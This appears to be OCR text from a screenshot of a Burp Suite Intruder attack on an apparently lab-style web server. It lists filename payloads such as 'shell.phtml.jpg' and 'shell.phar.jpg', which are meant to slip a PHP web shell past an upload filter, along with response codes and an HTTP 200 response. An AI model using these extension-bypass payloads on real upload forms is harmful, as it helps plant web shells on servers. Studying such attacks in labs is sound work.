 6. Intruder attack of http://94.237.58.168:42299
Attack Save
6. Intruder attack of http://94.237.58.168:42299
Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
89 shell..pht.jpg 200 228 318
90 shell.pht..jpg 200 180 318
91 shell.phar.jpg 200 228 203
92 shellphar..jpg 200 228 318
93 shell.pgif.jpg 200 228 318
94 shellpgif..jpg 200 276 318
95 shell.phtml.jpg 200 228 203
96 shellphtml..jpg 200 276 318
97 shell.phtm.jpg 200 228 318
98 shellphtm..jpg 200 228 318
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Nov 2024 16:39:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 0
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9
Search
0 highlights
108 of 252